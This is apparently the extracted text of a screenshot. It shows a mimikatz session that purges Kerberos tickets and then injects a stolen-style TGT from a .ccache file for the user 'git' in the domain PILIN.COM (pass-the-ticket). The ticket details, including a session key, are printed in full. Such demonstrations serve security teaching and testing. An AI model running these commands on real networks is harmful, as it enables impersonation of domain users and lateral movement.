 C:\Users\git>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc  C:\Users\git\TGT_git@pilin.com.ccache
Principal : (01) : git ; @ PILIN.COM
Data 0
Start/End/MaxRenew: 2019/6/18 11:17:45 ; 2019/6/18 21:17:45 ; 2019/6/
25 11:17:45
Service Name (01) : krbtgt ; PILIN.COM ; @ PILIN.COM
Target Name  (01) : krbtgt ; PILIN.COM ; @ PILIN.COM
Client Name  (01) : git ; @ PILIN.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
8d5560504aafb0df79cca56023d3912b
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK